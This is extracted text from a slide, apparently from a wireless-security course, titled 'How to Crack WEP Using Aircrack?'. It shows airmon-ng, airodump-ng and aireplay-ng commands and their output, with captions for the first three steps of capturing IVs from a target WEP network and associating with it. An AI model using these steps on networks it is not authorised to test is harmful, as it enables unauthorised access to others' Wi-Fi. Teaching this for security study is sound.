 How to Crack WEP Using Aircrack? Screenshot 1/2
C:\_ Command Prompt
C:\>airmon-ng start eth1
C:\>airodump-ng --ivs --write capture eth1
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
02:24:2B:CD:68:EF 99 5 60 3 0 1 54e OPN IAMROGER
02:24:2B:CD:68:EE 99 9 75 2 0 5 54e OPN COMPANYZONE
00:14:6C:95:6C:FC 99 0 15 0 0 9 54e WEP WEP HOME
1E:64:51:3B:FF:3E 76 70 157 1 0 11 54e WEP WEP SECRET_SSID
BSSID Station PWR Rate Lost Packets Probes
1E:64:51:3B:FF:3E 00:17:9A:C3:CF:C2 -1 1 - 0 0 1
1E:64:51:3B:FF:3E 00:1F:5B:BA:A7:CD 76 1e-54 0 6
Step 1: Run airmon-
ng in monitor mode
Step 2: Start
airodump to
discover SSIDs on
interface and keep
it running.
Your capture file
should contain
more than 50,000
IVs to successfully
crack the WEP key.
C:\_ Command Prompt
C:\>aireplay-ng -1 0 -e SECRET_SSID -a 1e:64:51:3b:ff:3e -h a7:71:fe:8e:d8:25 eth1
22:25:10 Waiting for beacon frame (BSSID: 1E:64:51:3B:FF:3E) on channel 11
Target SSID
Target MAC address
22:25:10 Sending Authentication Request
22:25:10 Authentication successful
22:25:10 Sending Association Request
22:25:10 Association successful :-)
Step 3: Associate
your wireless card
with target access
point